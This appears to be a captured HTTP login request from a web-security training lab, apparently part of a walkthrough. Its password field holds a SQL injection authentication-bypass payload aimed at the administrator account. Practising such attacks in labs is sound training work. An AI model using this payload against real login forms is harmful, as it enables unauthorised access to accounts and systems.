 POST /login HTTP/2
Host: 0a86005d0328a6538195719300cf009b.web-security-academy.net
Cookie: session=GGRmaQ0N2Coc1E7ZgqPRN8Umayra70NA
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 86
Origin: https://0a86005d0328a6538195719300cf009b.web-security-academy.net
Referer: https://0a86005d0328a6538195719300cf009b.web-security-academy.net/login
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
csrf=O9nma1OlztYOxPSuVoOCKhI4PVPITLIr&username=administrator&password=test'or 1=1-- -